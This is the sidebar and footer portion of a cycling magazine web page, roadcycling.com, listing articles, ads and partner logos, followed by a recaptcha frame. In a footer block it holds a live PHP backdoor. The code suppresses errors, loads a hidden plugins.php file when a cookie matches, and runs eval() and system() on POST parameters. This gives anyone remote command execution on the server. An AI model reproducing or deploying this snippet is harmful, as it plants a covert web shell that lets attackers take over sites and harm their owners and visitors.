  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-7d41bbe682b2168e72a01414e4475ade">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-4a8cf8801343eace8dc1dba2c1aac9d0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HQnIF93nEbPQ18oF8SFuNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763649432468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>